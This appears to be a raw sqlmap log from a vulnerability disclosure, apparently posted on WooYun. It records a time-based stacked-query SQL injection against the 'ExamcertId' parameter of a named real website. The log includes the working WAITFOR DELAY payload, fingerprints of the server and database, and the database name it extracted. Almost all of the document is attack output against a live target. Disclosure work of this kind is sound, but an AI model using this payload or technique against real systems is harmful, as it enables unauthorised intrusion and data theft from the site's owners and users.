 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ExamcertId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ExamcertId=';WAITFOR DELAY '0:0:5'--&Candidateid=0&CertId=0&CertTypeID=1
---
[19:32:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:32:38] [INFO] fetching current database
[19:32:38] [WARNING] time-based comparison requires larger statistical model, please wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[19:33:12] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to p
C
[19:33:24] [INFO] adjusting time delay to 1 second due to good response times
CBP20070913
current database:    'CCBP20070913'
[19:36:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ccbp.org.cn'
www.wooyun.org